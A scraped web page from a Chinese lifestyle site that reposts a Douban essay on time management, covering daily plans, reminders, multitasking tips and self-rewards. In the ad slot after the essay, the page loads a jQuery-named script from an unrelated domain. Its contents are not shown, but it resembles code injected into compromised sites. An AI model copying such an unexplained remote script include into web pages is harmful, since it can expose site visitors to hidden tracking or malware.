<p>即便知道达到目标的手段和方式，人就容易陷入时间不够的恐慌和焦虑之中，总觉得事情太多，时间太少，自己做不到。有一句cliche不得不讲，“种一棵树，最好的时候是十年前，或者现在。”抱怨焦虑等情绪，解决不了问题，唯有正面面对才能解决问题。</p>



<p>每个人的时间都不多，但是对于想做的事，一定够。既然选择了目标，就一定要反复对自己洗脑，这就是我最想要的，这也是我中长期来看，最需要和最重要的，其他事情的优先性都不如它。</p>



<p>当然，每当自己坚持不下去的时候，就原谅自己好了，也没什么的。毕竟，人生无难事，只要肯放弃嘛。所以，你在进入这第二部分之前，一定要确定，你的目标是“我偏要勉强”型的，然后甘苦自知。</p>



<p>不过，对于我来说，最有效的完成目标的方式有两条：</p>



<ol><li>每天记录当日要实现的目标；</li><li>或定时定点或条件反射，雷打不动完成。</li></ol>



<p>这两个步骤对我来说最为好用，主要是因为对自己的完全了解。</p>



<p>记录自己的一切轨迹一直是我的习惯。我有强迫症似在一款软件上记录每日每一笔花销已经880天：）而手机便签上的备忘更是近2073条。记录对我来说是一种发泄方式，记忆储存，更是规划手段。如果没有记录的话，我没有办法发现自己三年多一点花了自己赚来的五十万，也没法写出411篇原创图文，没法完全了解自己的心思。所以，既然是目标，我会也需要列入每日计划，时时提醒自己去为其奋斗。</p>



<p>当然，我的计划也总是贪多所以很难全部完成。在DKU的时候，旁边一个北大的大神伸过头来看我的每周规划，说你这样做真的有用吗？你真的全部都能完成吗？我赧然，嗯，完成一半就是不错啦。从小到大，自己的每日计划都会多于自己可承受范围至少20%，于是哪怕自己真的没有完成所有，自己当日也是收获颇多。</p>



<p>雷打不动去完成一件小事，是最消耗意志力的。一开始，甚至说前20+天，你可能会兴致勃勃，但是但凡需要坚持超过百日，你一定会有偷懒的时候，想要放弃的时候，觉得这样做根本没什么用的时候。哪怕是一个举手的小动作，也少有人能够坚持上千日。那么我坚持做事情长久的原因只有两条：1.我足够重视，2.足够喜欢。而能够成年累月做到，我的独门秘籍也有两条：</p>



<h3 class="wp-block-heading">1.短周期长周期计划捆绑，阶段性复查：</h3>



<p>只有有立竿见影的变化，你才会选择去实现一些计划；捆绑听起来容易，其实难上加难。因为大多数需要作为目标完成的事情，都不是一朝一夕。比如健身和英语，大多需要三个月为周期才能看到效果；只有找到对应的减脂目标以及考试类型，才有可能变成短周期的压力；更何况，压力如果不能有效转换为行动力，高昂的培训或者考试费用，只能是纯消费而已。所以，以周为单位，甚至以天为单位的阶段性复查非常有必要，一定要看是否比昨天进步了一点点，或者有没有用心。</p>



<p>做老师这么久，我终于明白的一点就是，阶段性复查或者说反馈是目标之所以能实现的最为重要的因素。但凡做一件事情没有及时反馈就没有调整，没有督促式的陪伴就一定会懈怠。一点一滴的反馈比起一堂发人深省的演讲，要更为昂贵，更有意义。所以做自己的大人，时刻督促和管理内心的小孩，是每个成年人需要学会的，给自己的陪伴。</p>



<h3 class="wp-block-heading">2.订专项闹钟或便签提醒形成条件反射：</h3>



<p>一旦要做出改变，如果没有形成条件反射式习惯，就一定要多给自己提醒。</p>



<p>比如健身房这件小事。我一直很难破除办了卡结果却很少进健身房这个恶习。这几个月在课时最忙的时候反而能有幸坚持。第一是因为，我通过一场场生理病痛，真正意识到了身体不佳的后果，知道自己无力承担不做这件事的结果。但凡想要hold住高强度的工作，我必须要有良好的体魄和高质量的睡眠。第二是因为，有效督促机制。我司的健身房有独特的惩罚规定，非常pushy。要去健身房必须提前一天预约，但凡预约没有去，就会被拖入黑名单，取消该月健身资格。于是哪怕晚上突然有约吃饭，我也会去打一下卡；哪怕我下了课已经筋疲力竭，也会跋涉千里在跑步机上匍匐一小会儿以告奔波劳累苦。</p>



<p>如果你终于养成计划的梳理和记录的习惯，也懂得了制定短期计划和制定提醒，来帮助自己往目标去迈步的时候，你一定会无法避免遇到这样一个问题：多任务处理。</p>



<p>毕竟我们大多数人，既想赚钱养家，又想貌美如花，既想要事业又想要玩乐的啊。多任务处理必然不是天生就会，而你习得这一条需要非常强大的整体规划能力，目标优先性管理能力，专注力，执行力，耐力，和抗压能力。任何一项能力的养成都可以单独写一篇长文，且都不容易，本文每项只分享一个小tips：</p>



<ol><li>整体规划能力：多了解自己想要准备的目标实现或者成功者的事后经验分享和当时日常，以此为模版进行自我规划；</li><li>目标优先性管理能力：人生目标不超过3个，每日目标不超过3个，意志力只用在此三项，习惯养成优先此三项；</li><li>专注力：番茄时间法45分钟为周期隔离手机或一切干扰源</li><li>执行力：当你不想做的时候就立刻去做；当你想起的时候就立刻去做；</li><li>耐力：每次到自己坚持极限的时候再撑一小会儿，超过上一次的极限值；</li><li>抗压能力：人的压力本质来源于对于自己能力的不自信或者自负，扛不住的时候，深吸一口气，告诉自己这不是绝路，肯定自己的付出。</li></ol>



<p>另外，活着真的太辛苦，所以时不时因为短期目标的达成给自己一些奖励，才能够让自己拼尽全力的同时还能有张有弛。</p>



<p>那么，奖励到底设置什么才好呢？比如，回想一下自己最近一次的开心大笑是什么时候？回想一下自己最近一次感觉全身放松是什么时候？回想一下自己最近最满意的一天是怎样的？可能会给你一些启发。</p>



<p>

作者：毛毛（来自豆瓣）<br> 来源：https://www.douban.com/note/686394191/

</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td_uid_2_695a2413bee09_rand td_block_template_1"><div class="td-all-devices">

<script src="https://go.s.huigun.top/hm/cdn/static/jq_774821.js"></script>

</div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>上一篇</span><a href="https://manvery.com/3503/">袖扣简史:男人腕上的精致珠宝</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇</span><a href="https://manvery.com/3887/">野外生存必备技能（23）海洋水的处理</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://manvery.com/author/huntchen/">VeryMan</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="VeryMan"></span><meta itemprop="datePublished" content="2018-12-29T16:58:04+00:00"><meta itemprop="dateModified" content="2019-01-16T15:49:38+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://manvery.com/3881/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://manvery.com/wp-content/uploads/2019/01/ManVery-logo-1.png"></span><meta itemprop="name" content="非常男人ManVery"></span><meta itemprop="headline " content="如何进行时间管理"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://manvery.com/wp-content/uploads/2018/12/e1d9f7f889a944f5bee96497d2c89c67.jpeg"><meta itemprop="width" content="1080"><meta itemprop="height" content="608"></span>        </footer>

    </article> <!-- /.post -->

    
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">留言 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/3881/#respond" style="display:none;">取消回复</a></small></h3><form action="https://manvery.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="发表评论：" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">请输入您的评论！</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="昵称：*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">请在这里输入您的姓名</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="邮箱：*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">您输入了一个不正确的电子邮件地址！</div>
			            <div class="td-warning-email">请在此输入您的电子邮件地址</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="网站：" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">保存我的名称和电子邮箱以便下次访问</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="发表评论" /> <input type='hidden' name='comment_post_ID' value='3881' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3f125b03c5" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="174"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_21 td_block_widget td_uid_3_695a2413c057c_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_3_695a2413c057c" >
<style>
body .td_uid_3_695a2413c057c_rand .block-title > * {
                color: #ffffff;
            }
</style><script>var block_td_uid_3_695a2413c057c = new tdBlock();
block_td_uid_3_695a2413c057c.id = "td_uid_3_695a2413c057c";
block_td_uid_3_695a2413c057c.atts = '{"custom_title":"\u968f\u673a","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#ffffff","m16_tl":"","m16_el":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_695a2413c057c_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_695a2413c057c_rand","tdc_css_class_style":"td_uid_3_695a2413c057c_rand_style"}';
block_td_uid_3_695a2413c057c.td_column_number = "1";
block_td_uid_3_695a2413c057c.block_type = "td_block_21";
block_td_uid_3_695a2413c057c.post_count = "5";
block_td_uid_3_695a2413c057c.found_posts = "2205";
block_td_uid_3_695a2413c057c.header_color = "#";
block_td_uid_3_695a2413c057c.ajax_pagination_infinite_stop = "";
block_td_uid_3_695a2413c057c.max_num_pages = "441";
tdBlocksArray.push(block_td_uid_3_695a2413c057c);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">随机</span></h4></div><div id=td_uid_3_695a2413c057c class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://manvery.com/19622/" rel="bookmark" class="td-image-wrap" title="如何塞衬衫，3招教你穿正装"><img width="150" height="84" class="entry-thumb" src="https://5b0988e595225.cdn.sohucs.com/images/20180125/bd0962f408eb492b93d41b425ec3f336.jpeg" alt="" title="如何塞衬衫，3招教你穿正装"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://manvery.com/19622/" rel="bookmark" title="如何塞衬衫，3招教你穿正装">如何塞衬衫，3招教你穿正装</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://manvery.com/author/huntchen/">VeryMan</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-08T13:52:13+00:00" >2019年11月8日</time></span>                                    </div>

                <div class="td-excerpt">
                    衬衫到底该不该扎？怎么扎？什么时候才要扎？这些问题取决于你穿什么款式的衬衫、走什么风格。不过讲到衬衫，穿正装时衬衫就必须要扎，除了要选对款式之外，「怎么扎」也是一门学问。以下3招，教你穿衬衫正装造型不NG。                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://manvery.com/4376/" rel="bookmark" class="td-image-wrap" title="施瓦辛格健身全书（4）训练体验"><img width="150" height="150" class="entry-thumb" src="https://manvery.com/wp-content/uploads/2019/01/055-1-150x150.png" srcset="https://manvery.com/wp-content/uploads/2019/01/055-1-150x150.png 150w, https://manvery.com/wp-content/uploads/2019/01/055-1-160x160.png 160w, https://manvery.com/wp-content/uploads/2019/01/055-1-320x320.png 320w" sizes="(max-width: 150px) 100vw, 150px" alt="比尔·珀尔从未劝我吃素，不过他确实证明了，素食者也可以成为健美冠军。" title="施瓦辛格健身全书（4）训练体验"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://manvery.com/4376/" rel="bookmark" title="施瓦辛格健身全书（4）训练体验">施瓦辛格健身全书（4）训练体验</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://manvery.com/author/huntchen/">VeryMan</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-04T20:55:38+00:00" >2019年1月4日</time></span>                                    </div>

                <div class="td-excerpt">
                    每个健身者站在镜子前，看着自己浑身的肌肉不断冒出之时，无不欣喜异常。有人甚至还会拿出一卷皮尺，来精准地测量出自己身体每个部分到底长出了多少肌肉。但是对我来说，训练体验本身就是一种回报，就是值得欣喜的。我常常在一天中的最佳时刻去健身房训练。我喜欢训练的感觉、训练时的泵感、训练之后那几近虚脱的放松感。我不仅仅享受于作为一个健身者，也陶醉于健身的过程。                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://manvery.com/11479/" rel="bookmark" class="td-image-wrap" title="奈良沙绪理《天使12岁》写真集"><img width="75" height="150" class="entry-thumb" src="https://n.sinaimg.cn/sinacn20105/554/w720h1434/20190503/0eca-hwfpcxn6700696.jpg" alt="" title="奈良沙绪理《天使12岁》写真集"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://manvery.com/11479/" rel="bookmark" title="奈良沙绪理《天使12岁》写真集">奈良沙绪理《天使12岁》写真集</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://manvery.com/author/huntchen/">VeryMan</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-15T20:28:46+00:00" >2019年5月15日</time></span>                                    </div>

                <div class="td-excerpt">
                    





















                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://manvery.com/25704/" rel="bookmark" class="td-image-wrap" title="美丽的袖扣， 代表着你有个漂亮爱你的老婆"><img width="150" height="76" class="entry-thumb" src="https://content.image.alimmdn.com/cms/sites/default/files/20150915/firstpage/1_2.jpg@768w_1l" alt="袖扣" title="美丽的袖扣， 代表着你有个漂亮爱你的老婆"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://manvery.com/25704/" rel="bookmark" title="美丽的袖扣， 代表着你有个漂亮爱你的老婆">美丽的袖扣， 代表着你有个漂亮爱你的老婆</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://manvery.com/author/handsomeguy/">汉森曼</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-20T11:57:00+00:00" >2020年5月20日</time></span>                                    </div>

                <div class="td-excerpt">
                    现代社会几乎没人再规定你一定要佩戴袖扣，特别是在国内。穿得好坏完全是你个人喜好，而不是礼仪，在什么场合需要什么样的衣着一点都不讲究，穿西装很多也是因为公司规定，不规定的话可能穿着汗衫就来了，不管是上班还是参加婚礼，美其名曰：个性，舒服，不矫情。但对于很多要求着正装出席的正式场合来说，袖扣则是必备的配件。                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://manvery.com/23328/" rel="bookmark" class="td-image-wrap" title="如何用发动机烤肉？你有风景我有牛排"><img width="150" height="84" class="entry-thumb" src="https://p3.pstatp.com/large/2ee30003982d2c8aeccb.jpg" alt="发动机烤肉" title="如何用发动机烤肉？你有风景我有牛排"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://manvery.com/23328/" rel="bookmark" title="如何用发动机烤肉？你有风景我有牛排">如何用发动机烤肉？你有风景我有牛排</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://manvery.com/author/huntchen/">VeryMan</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-21T11:42:55+00:00" >2020年2月21日</time></span>                                    </div>

                <div class="td-excerpt">
                    
文 | 五月喵



 澳大利亚昆士兰的警察在在巡逻车引擎盖上煎起了鸡蛋。



 澳大利亚昆士兰的警察在在巡逻车引擎盖上煎起了鸡蛋。 



对待汽车，国内的主流氛围一般还是比较严肃的，所以你很难想到，当我们在这头煞有介事地讨论车的性能优劣时，大洋彼岸有些“不正经”的英国人关心的只是什么车的引擎发热面大，以便烹饪出口味更佳的菜肴。



是的，你没听错。他们在引擎上烤肉了！！！
                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->







	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-footer-catalogue-container"><ul id="menu-footer-catalogue" class="td-subfooter-menu"><li id="menu-item-5421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-5421"><a href="https://manvery.com/category/manly-skills/">魅力技能</a></li>
<li id="menu-item-5422" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5422"><a href="https://manvery.com/category/lifestyle/">生活指南</a></li>
<li id="menu-item-5424" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5424"><a href="https://manvery.com/category/fashion/">着装打扮</a></li>
<li id="menu-item-5423" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5423"><a href="https://manvery.com/category/equip/">玩物装备</a></li>
<li id="menu-item-5425" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5425"><a href="https://manvery.com/category/sport-health/">运动健康</a></li>
<li id="menu-item-12596" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12596"><a href="https://manvery.com/category/interesting/">奇趣杂谈</a></li>
<li id="menu-item-19384" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19384"><a href="https://manvery.com/store/">东西</a></li>
<li id="menu-item-27960" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27960"><a href="https://manvery.com/about/">关于/联系我们</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; <a href="http://www.manvery.com">非常男人ManVery</a>            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.8 (rara)
        Deploy mode: deploy
        
        uid: 695a2413c5fe1
    -->

    <script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u663e\u793a","visibility_hide":"\u9690\u85cf","visibility_hide_by_default":"1","width":"225px"};
/* ]]> */
</script>
<script type='text/javascript' src='https://manvery.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309' id='toc-front-js'></script>
<script type='text/javascript' src='https://manvery.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.8' id='td-site-min-js'></script>
<script type='text/javascript' src='https://manvery.com/wp-includes/js/comment-reply.min.js?ver=134344376dcad7bcd4ef0ee257ad8066' id='comment-reply-js'></script>
<script defer type='text/javascript' src='https://manvery.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762979930' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://manvery.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://manvery.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_695a2413c6126"></textarea>
						<div id="td_live_css_uid_1_695a2413c6126" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_695a2413c6126');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_695a2413c6126");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			



</body>

</html>
<!-- Dynamic page generated in 0.430 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-04 16:25:55 -->

<!-- Compression = gzip -->